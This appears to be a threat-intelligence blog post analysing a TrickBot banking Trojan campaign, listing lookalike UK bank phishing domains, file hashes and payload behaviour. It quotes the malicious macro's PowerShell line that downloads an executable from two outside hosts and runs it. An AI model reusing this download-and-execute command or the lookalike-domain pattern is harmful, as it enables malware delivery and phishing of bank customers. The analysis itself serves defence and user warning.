
Although the TrickBot banking Trojan has been active from the fall of 2016, there has recently been a huge surge in its delivery.

A particularly impressive feature of this most recent campaign is the author’s almost prefect imitation of bank URLs to deliver the payload.
The trojan has always been propagated via the fairly common MalSpam method, and this time is no exception. Some of the sample templates used by the threat actors are below:

The phishing URLs used in the campaign are the result of meticulous work to closely match the bank’s original URL. By crafting similar URLs, the attackers hope to maximise the malware’s delivery. Following is a list which shows the phishing URL’s used in the campaign:
hsbcdocs.co.uk
hmrccommunication.co.uk
lloydsbacs.co.uk
nationwidesecure.co.uk
natwestdocuments6.ml
santanderdocs.co.uk
santandersecuremessage.com
securenatwest.co.uk
Interestingly, all the domains are registered by godaddy.com using email authentication and HTTPS services as seen below:

From the registration date of the domains, it can be seen that these were only recently registered, explicitly for malicious purpose.
One of the campaign’s primary tools is a malicious DOC embedded with Macro code.
Malicious DOC File name: SecureDoc.doc
MD5: d2e29e738f96c51b0a6d874532907114
The Macro code embedded into the doc invokes powershell to download the payload:
“function selt([String] $tr){(New-Object System.Net.WebClient).DownloadFile($tr,’C:\Users\bob\AppData\Local\Temp\Cqgcf.exe’);StartProcess’C:\Users\bob\AppData\Local\Temp\Cqgcf.exe’;}try{selt(‘http://centromiosalud.es/armanistand.png’)}catch{selt(‘http://cfigueras.com/armanistand.png’)}”
A Network Query is performed by the document to download the payload:
How to turn today’s teen rebels into tomorrow’s cyber special forces
Downloaded Payload Details

Filename: armanistand.png
Md5: 675119986b6df9441fbed1e6a8ae9da5
According to VirusTotal, the file has been flagged as malicious by multiple AV vendors.
The payload is a Windows PE executable with high entropy on the PE header section:


Behavioral analysis of the executable shows us that the malware gains persistence with the below operation, and deploys a bot on the infected machine:
C:\Documents and Settings\\Application Data\winapp\cc408142e00c605462104e004417b48b505006a124e5041422115c0333620577
Conclusion
TrickBot’s updated payload module acts as a bot on the infected host. According to multiple threat intelligence feeds, the TrickBot campaign has been delivered in huge numbers in only a short span of time. As its initial MalSpam delivery is highly crafted to resemble a legitimate email, many users have already fallen victim. Users should remain vigilant, particularly when receiving emails from their bank. Many banks today have a feature on their website where scams can be flagged so the bank can warn its customers not to open the malicious emails.
Anyone who receives such an email is encouraged to flag it with the bank being imitated.


